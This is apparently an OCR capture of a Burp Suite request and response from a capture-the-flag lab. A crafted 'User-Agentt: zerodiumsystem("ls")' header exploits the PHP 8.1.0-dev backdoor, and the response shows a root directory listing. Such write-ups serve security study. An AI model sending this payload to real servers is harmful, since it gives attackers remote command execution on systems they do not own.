 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 User-Agentt: zerodiumsystem("ls");
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
.0 Cache-Control: max-age=0
.1
.2
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 25 May 2021 19:33:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5935
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 bin
11 boot
12 cdrom
13 dev
14 etc
15 home
16 lib
17 lib32
18 lib64
19 libx32
20 lost+found
21 media
22 mnt
23 opt